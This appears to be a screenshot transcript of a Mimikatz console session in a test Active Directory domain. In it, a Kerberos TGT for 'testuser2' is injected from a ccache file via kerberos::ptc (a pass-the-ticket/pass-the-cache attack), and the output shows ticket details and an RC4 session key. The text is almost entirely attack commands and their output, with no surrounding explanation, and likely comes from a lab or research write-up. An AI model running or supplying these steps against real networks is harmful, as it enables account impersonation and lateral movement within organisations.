 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_testuser2@holy.testA.ccache
Principal : (01) : testuser2 ; @ HOLY.TESTA
Data 0
Start/End/MaxRenew: 2020/4/8 15:38:21 ; 2020/4/9 1:38:21 ; 2020/4/15
15:38:21
Service Name (01) : krbtgt ; HOLY.TESTA ; @ HOLY.TESTA
Target Name  (01) : krbtgt ; HOLY.TESTA ; @ HOLY.TESTA
Client Name  (01) : testuser2 ; @ HOLY.TESTA
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
9b3bf0c54da8a84a385b50891c86388a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # _